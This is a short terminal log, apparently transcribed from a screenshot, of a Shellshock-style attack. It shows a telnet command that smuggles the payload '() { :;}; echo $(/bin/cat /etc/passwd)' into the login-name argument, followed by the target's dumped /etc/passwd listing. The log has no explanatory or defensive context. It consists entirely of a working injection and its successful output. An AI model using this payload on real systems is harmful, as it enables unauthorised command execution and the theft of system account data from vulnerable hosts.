 [root@VM_0_11_centos ~]# telnet  -l "() { :;}; echo \$(/bin/cat /etc/passwd) "
Trying ...
Connected to .
Escape character is '^]'.
Linux 2.6.32.13 () (pts/74)
root:x:0:0:root:/root:/bin/sh
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/var/spool/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/dev/null
xfs:x:43:43:X Font Server:/etc/X11/fs:/bin/false
ntp:x:38:38::/etc/ntp:/sbin/nologin